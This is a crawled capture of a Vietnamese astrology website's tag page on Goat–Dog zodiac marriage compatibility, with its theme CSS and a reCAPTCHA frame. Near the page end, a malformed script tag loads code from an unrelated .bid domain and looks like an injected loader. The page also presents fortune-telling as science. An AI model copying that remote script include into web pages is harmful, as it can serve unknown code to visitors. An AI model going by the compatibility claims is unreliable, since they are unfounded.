

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuvikhoahoc.com/tag/chong-tuoi-mui-vo-tuoi-tuat/
body_size: 7756
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="/xmlrpc.php"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<link rel="alternate" hreflang="vi-VN" href="https://tuvikhoahoc.com/tag/chong-tuoi-mui-vo-tuoi-tuat/"/>
<meta property="dable:item_id" content="2646367449">
<meta name="copyright" content="www.tuvikhoahoc.com" />
<meta name="author" content="www.tuvikhoahoc.com" />
<meta property="dable:author" content="www.tuvikhoahoc.com">
<meta name="GENERATOR" content="Tử vi khoa học" />
<meta property="fb:admins" content="233024613562326" />
<meta property="fb:app_id" content="581354145326672" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chồng tuổi mùi vợ tuổi tuất</title>
	<meta name="description" content="Cập nhật thông tin mới nhất về chồng tuổi mùi vợ tuổi tuất, tử vi chi tiết về vấn đề chồng tuổi mùi vợ tuổi tuất" />
	<meta name="robots" content="index,follow,snippet" />
	<link rel="canonical" href="https://tuvikhoahoc.com/tag/chong-tuoi-mui-vo-tuoi-tuat/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thông tin về chồng tuổi mùi vợ tuổi tuất" />
	<meta property="og:description" content="Cập nhật thông tin mới nhất về chồng tuổi mùi vợ tuổi tuất, tử vi chi tiết về vấn đề chồng tuổi mùi vợ tuổi tuất" />
	<meta property="og:url" content="https://tuvikhoahoc.com/tag/chong-tuoi-mui-vo-tuoi-tuat/" />
	<meta property="og:site_name" content="Tử vi khoa học" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"T\u1eed vi khoa h\u1ecdc","description":"Xem t\u1eed vi, ng\u00e0y gi\u1edd, t\u01b0\u1edbng s\u1ed1, phong th\u1ee7y online","potentialAction":[{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://tuvikhoahoc.com/tag/chong-tuoi-mui-vo-tuoi-tuat/#webpage","url":"https://tuvikhoahoc.com/tag/chong-tuoi-mui-vo-tuoi-tuat/","name":"Th\u00f4ng tin v\u1ec1 ch\u1ed3ng tu\u1ed5i m\u00f9i v\u1ee3 tu\u1ed5i tu\u1ea5t","isPartOf":{"@id":"/#website"},"description":"C\u1eadp nh\u1eadt th\u00f4ng tin m\u1edbi nh\u1ea5t v\u1ec1 ch\u1ed3ng tu\u1ed5i m\u00f9i v\u1ee3 tu\u1ed5i tu\u1ea5t, t\u1eed vi chi ti\u1ebft v\u1ec1 v\u1ea5n \u0111\u1ec1 ch\u1ed3ng tu\u1ed5i m\u00f9i v\u1ee3 tu\u1ed5i tu\u1ea5t","breadcrumb":{"@id":"https://tuvikhoahoc.com/tag/chong-tuoi-mui-vo-tuoi-tuat/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://tuvikhoahoc.com/tag/chong-tuoi-mui-vo-tuoi-tuat/"]}]},{"@type":"BreadcrumbList","@id":"https://tuvikhoahoc.com/tag/chong-tuoi-mui-vo-tuoi-tuat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cnt.tuvikhoahoc.com/","url":"https://cnt.tuvikhoahoc.com/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://tuvikhoahoc.com/tag/chong-tuoi-mui-vo-tuoi-tuat/","url":"https://tuvikhoahoc.com/tag/chong-tuoi-mui-vo-tuoi-tuat/","name":"ch\u1ed3ng tu\u1ed5i m\u00f9i v\u1ee3 tu\u1ed5i tu\u1ea5t"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='stylesheet'  href='/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/plugins/tuvi/bootstrap.min.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/flatsome.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/style.css'  media='all' />
<link rel='stylesheet'  href='//fonts.googleapis.com/css?family=-apple-system%2C+BlinkMacSystemFont%2C+%22Segoe+UI%22%2C+Roboto%2C+Oxygen-Sans%2C+Ubuntu%2C+Cantarell%2C+%22Helvetica+Neue%22%2C+sans-serif%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap'  media='all' />
<script  src='/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/41487" /><link rel="alternate" href="/tag/chong-tuoi-mui-vo-tuoi-tuat/" hreflang="x-default" /><!--[if IE]><link rel="stylesheet" type="text/css" href="/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style>:root {--primary-color: #c92424;}/* Site Width */.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.header-bg-color, .header-wrapper {background-color: #c92424}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 60px}#logo img{max-height: 60px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c92424;}/* Color !important */[data-text-color="primary"]{color: #c92424!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c92424;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c92424;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c92424}.nav-tabs > li.active > a{border-top-color: #c92424}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c92424 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c92424 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c92424;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#c92424; }[data-text-bg="secondary"]{background-color: #c92424;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c92424}/* Color !important */[data-text-color="secondary"]{color: #c92424!important;}/* Border */.secondary.is-outline:hover{border-color:#c92424}body{font-size: 107%;}@media screen and (max-width: 549px){body{font-size: 110%;}}body{font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif}body{font-weight: 400}body{color: #212121}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #dd3333;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><script data-cfasync="false" nonce="eb6a39fb-afda-4df6-a142-ff1d8628f408">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="eb6a39fb-afda-4df6-a142-ff1d8628f408";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="archive tag tag-chong-tuoi-mui-vo-tuoi-tuat tag-41487 multiple-domain-tuvikhoahoc-local wp-schema-pro-2.0.0 nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="/" title="Tử vi khoa học - Xem tử vi, ngày giờ, tướng số, phong thủy online" rel="home">
    <img width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header_logo header-logo" alt="Tử vi khoa học"/><img  width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header-logo-dark" alt="Tử vi khoa học"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/" class="nav-top-link">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/" class="nav-top-link">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/" class="nav-top-link">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/" class="nav-top-link">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/" class="nav-top-link">xem tuổi sinh con</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>

<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><div id="adsheader"></div></div>
<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-left col">
	<h1 class="page-title x-larger">
		Thông tin về Chồng tuổi mùi vợ tuổi tuất	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large ">
	
	<div class="large-9 col col-divided">
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:18%;">
  						<a href="/tuoi-mui/tuoi-mui-va-tuoi-tuat-co-hop-nhau-khong/" title="Tuổi Mùi và tuổi Tuất có hợp nhau không?">
  						<div class="image-cover" style="padding-top:100%;">
  							<img width="150" height="150" src="/data/2014/09/images1090669_TY_Valentine4101-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tuổi Mùi và tuổi Tuất có hợp nhau không?" loading="lazy" srcset="/data/2014/09/images1090669_TY_Valentine4101-150x150.jpg 150w, /data/2014/09/images1090669_TY_Valentine4101-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" />  							  							  						</div>
  						  						</a><!-- .link -->
  					</div><!-- .box-image -->
          					<div class="box-text text-left is-larger" >
					<div class="box-text-inner blog-post-inner">

					
										<a href="/tuoi-mui/tuoi-mui-va-tuoi-tuat-co-hop-nhau-khong/" title="Tuổi Mùi và tuổi Tuất có hợp nhau không?">
					<h2 class="post-title is-large ">Tuổi Mùi và tuổi Tuất có hợp nhau không?</h2></a>
															<p class="from_the_blog_excerpt ">Mùi và Tuất có đôi chút không hợp nhau. Tuy nhiên, Tuất rất khéo léo trong cách cư xử nên không có vấn đề gì					</p>
										
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
				</div><!-- .box -->
				
			</div><!-- .col-inner -->
		</div><!-- .col -->
	</div>
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="nav_menu-16" class="widget widget_nav_menu"><span class="widget-title "><span>Xem ngày</span></span><div class="is-divider small"></div><div class="menu-xemngay-container"><ul id="menu-xemngay" class="menu"><li><a href="/xem-ngay-tot-xau/">Xem ngày tốt xấu</a></li>
<li><a href="/xem-ngay-mua-xe/">Xem ngày mua xe</a></li>
<li><a href="/xem-ngay-hoang-dao/">Xem ngày hoàng đạo</a></li>
<li><a href="/xem-ngay-hac-dao-ngay-xau/">Xem ngày hắc đạo</a></li>
<li><a href="/xem-ngay-bat-tuong/">Xem ngày bất tương</a></li>
<li><a href="/xem-ngay-khai-truong/">Xem ngày khai trương</a></li>
<li><a href="/xem-ngay-nhap-trach-ve-nha-moi/">Xem ngày nhập trạch</a></li>
<li><a href="/chon-ngay-lam-nha/">Xem ngày làm nhà</a></li>
<li><a href="/xem-ngay-gio-xuat-hanh/">Xem ngày xuất hành</a></li>
<li><a href="/chon-ngay-chon-cat/">Xem ngày chôn cất</a></li>
<li><a href="/doi-am-lich-va-duong-lich/">Đổi ngày âm dương</a></li>
</ul></div></aside><aside id="nav_menu-19" class="widget widget_nav_menu"><span class="widget-title "><span>Xem tử vi</span></span><div class="is-divider small"></div><div class="menu-goc-tu-vi-container"><ul id="menu-goc-tu-vi" class="menu"><li><a href="/dat-ten-cho-con/">Đặt tên cho con</a></li>
<li><a href="/xem-tu-vi-tron-doi/">Xem tử vi trọn đời</a></li>
<li><a href="/xem-tu-vi-theo-gio-sinh/">Xem bói giờ sinh</a></li>
<li><a href="/can-xuong-doan-so/">Cân xương đoán số</a></li>
<li><a href="/xem-boi-ai-cap/">Xem bói Ai Cập</a></li>
<li><a href="/doan-tinh-cach-qua-chu-cai-dau-tien-cua-ten-ban/">Xem bói tính cách</a></li>
<li><a href="/doan-tinh-yeu-qua-chu-cai-dau-tien-cua-ten-ban/">Xem tình yêu qua Tên</a></li>
</ul></div></aside><aside id="nav_menu-20" class="widget widget_nav_menu"><span class="widget-title "><span>Xem tuổi</span></span><div class="is-divider small"></div><div class="menu-xemtuoi-container"><ul id="menu-xemtuoi" class="menu"><li><a href="/xem-hop-tuoi/">Xem tuổi làm ăn buôn bán</a></li>
<li><a href="/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="/chon-tuoi-ket-hon/">Xem tuổi kết hôn</a></li>
<li><a href="/xem-tuoi-lam-nha/">Xem tuổi làm nhà 2026</a></li>
<li><a href="/chon-nam-sinh-con/">Chọn năm sinh con  2026</a></li>
<li><a href="/xem-han-tam-tai/">Xem hạn tam tai  2026</a></li>
<li><a href="/xem-sao-chieu-menh/">Xem sao hạn  2026</a></li>
<li><a href="/xem-huong-nha-tot/">Xem hướng nhà tốt</a></li>
<li><a href="/tu-vi/xem-menh-bang-nam-sinh/">Xem mệnh theo tuổi</a></li>
</ul></div></aside></div>
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div id="copyright" class="copyright-team">
<p>Copyright ©2014-2025 Tử Vi Khoa Học All rights reserved<br> Ghi rõ nguồn Tử Vi Khoa Học nếu bạn phát hành lại nội dung này</p>
<p id="thk" class="copy"> <a href="/about-us/">Về chúng tôi</a>
       	<a href="/copyright-notice/">Bản quyền</a>
        <a href="/terms-of-use/">Điều khoản</a>                  
        <a href="/privacy-policies/">Chính sách</a>
        <a href="/contact/">Liên hệ</a><a href="https://hoconline.club/">Học Online</a></p>
</div>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/">xem tuổi sinh con</a></li>
		</ul>
	</div>
</div>
<script  id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script  src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script  src='/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script  id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tuvikhoahoc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script  src='/wp-content/themes/tuvikhoahoc/assets/js/flatsome.js' id='flatsome-js-js'></script>
<script type=\"text/javascript\" src=\"https://c.bigcomics.bid/FfgZNwvz\" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"732b7bf8d61b4ed6afa7d09683c6de6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XohCDWtbDNHkM5NVNtoPKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762461692501');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tuvikhoahoc.com/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css
body_size: -245
content:
@font-face {
	font-display: swap;
	font-family: 'fl-icons';
	src: url("icons/fl-icons.woff") format("woff")
}

.lazy-icons i[class^="icon-"] {
	visibility: visible !important
}

--- FILE ---
content_type: text/css
request_url: https://tuvikhoahoc.com/wp-content/themes/tuvikhoahoc/style.css
body_size: 3913
content:
/*
Theme Name: tuvikhoahoc
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

a:hover{text-decoration: none !important; }
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
}

@media screen and (min-width: 850px){
	.large-3 {
	    max-width: 28%;
	    -ms-flex-preferred-size: 28%;
	    flex-basis: 28%;
	}
	.content-builder .large-3{
		 max-width: 25% !important;
	    -ms-flex-preferred-size: 25% !important;
	    flex-basis: 25% !important;
	}
	.large-9 {
	    max-width: 72%;
	    -ms-flex-preferred-size: 72%;
	    flex-basis: 72%;
	}
}
.page-wrapper{padding-top: 20px;padding-bottom: 10px !important; }
.entry-header-text{padding-bottom: 0px; }

/* Css header */
.nav-column li>a, .nav-dropdown>li>a{color: #212121 !important; font-size: 15px !important; }
.header-nav li .nav-top-link{font-size: 14px !important; color: white !important; font-weight: normal !important; }
.nav>li>a:focus, .nav>li>a:hover{background: none !important; }
.nav-dropdown{padding: 0px !important; box-shadow: none !important; border: 1px solid #ddd !important; }
.off-canvas .sidebar-menu{padding: 5px 0px;}
.sidebar-menu .nav>li>a{font-size: 14px !important;}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{background-color: white !important; }
.nav-vertical>li>ul li a{font-size: 15px !important; color: #212121 !important; }
.nav-icon .header-button .icon{padding-left: 4px !important; padding-right: 4px !important; border-radius: 3px; border-color: #a00000; background: #a00000 !important; }
.nav-icon .header-button .icon .icon-menu{top: 0px !important; }
.icon-menu{font-size: 28px !important;}
/* End css header */

/* Begin css container */
body{line-height: 1.9em; }
#wrapper, #main{z-index: 1; }
h1, h2, h3, h4, h5, h6, .heading-font, .banner h1, .banner h2{font-weight: normal !important; }
b, strong{font-weight: bold !important; }
.button, button, input[type='submit'], input[type='reset'], input[type='button']{font-weight: normal !important; text-transform: none !important; letter-spacing: 0 !important; -webkit-appearance: none !important;}
.button, button, input, textarea, select, fieldset{margin-bottom: 0px !important;}
@media screen and (min-width: 849px) {
	.col-border+.col, .col-divided+.col {
	    padding-left: 0px !important;
	}
	.col-divided {
	    padding-right: 15px !important;
	    border-right: none;
	}
	.row-divided>.col+.col:not(.large-12) {
	    border-left: none !important;
	    padding-left: 0px !important;
	}
	.widget ul{
		margin-left: 0px !important;
	}
}
label{width: auto !important}
select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{-webkit-appearance: menulist !important; border-radius: 0 !important; background-image: none !important; height: 40px !important; }
option, textarea, input[type=text], input[type=email], input[type=search] {color: #212121; background: #fff; border: 1px solid #c3c3c3; }
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='url'], input[type='password'], textarea,.select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{display: inline-block !important; width: auto !important; }
fieldset {border: 1px solid #b34744; padding: 5px; }
legend {width: auto; margin-bottom: 0; color: #212121; border: 0; padding: 0 5px; text-transform: none; font-size: 18px; }
/* End css container */

/* Begin css breadcrumbs */
#breadcrumbs{font-size: 14px;}
#breadcrumbs a{color: #333;}
/* End css container */

/* Begin css share */
.blog-share{margin: 20px 0px 0px 0px; padding: 6px 0 6px; border-bottom: 1px dashed #d2d2d2; border-top: 1px dashed #d2d2d2; }
.blog-share .td-post-share-title {font-weight: 700; font-size: 14px; position: relative; vertical-align: middle; font-family: 'Open Sans',arial,sans-serif; float: left; margin-right: 10px; }
/* End css share */

/* Begin css content*/
.row-large .post-item{padding: 10px 15px 10px !important;}
.entry-content{padding-top: 15px !important;}
.entry-content{padding-bottom: 10px !important;}
.entry-content table{border-spacing: 0px !important;} 
.entry-content table th, td{border: 1px solid #ececec;}
.entry-content ul li{margin-bottom: 0.2em !important}
.entry-content p{margin-bottom: 1em}
th:first-child, td:first-child{
	padding-left: 0.5em !important;
}
th:last-child, td:last-child{
